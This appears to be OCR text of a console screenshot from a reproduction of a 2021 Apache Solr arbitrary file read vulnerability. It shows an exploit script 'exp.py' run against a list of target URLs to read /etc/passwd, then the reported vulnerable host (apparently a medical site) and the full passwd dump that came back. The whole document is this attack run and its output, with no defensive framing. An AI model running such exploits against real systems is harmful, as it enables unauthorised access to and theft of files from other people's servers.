 C:\Users\jiushi\Desktop\Apache_Solr任意文件读取漏洞复现(2021)>python exp.py -f url.txt -r /etc/passwd
[+] found file:url.txt
[-]
存在任意文件读取:http://medical
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false